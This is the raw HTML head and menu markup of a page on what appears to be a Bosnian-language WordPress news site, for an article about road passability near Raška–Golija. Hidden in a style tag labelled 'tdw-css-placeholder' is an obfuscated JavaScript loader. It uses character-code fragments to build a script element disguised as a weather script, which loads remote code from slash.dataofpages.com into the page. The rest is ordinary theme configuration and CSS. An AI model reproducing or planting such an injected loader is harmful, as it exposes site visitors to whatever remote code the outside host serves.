var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="3dc9fdfe37";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/NAJNOVIJE/",
                    "name": "NAJNOVIJE"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/category/teme/drustvo/",
                    "name": "Društvo"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/svi-putevi-osim-raska-golija-prohodni/",
                    "name": "Svi putevi, osim Raška – Golija, prohodni"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-285465 single-format-standard td-standard-pack svi-putevi-osim-raska-golija-prohodni global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
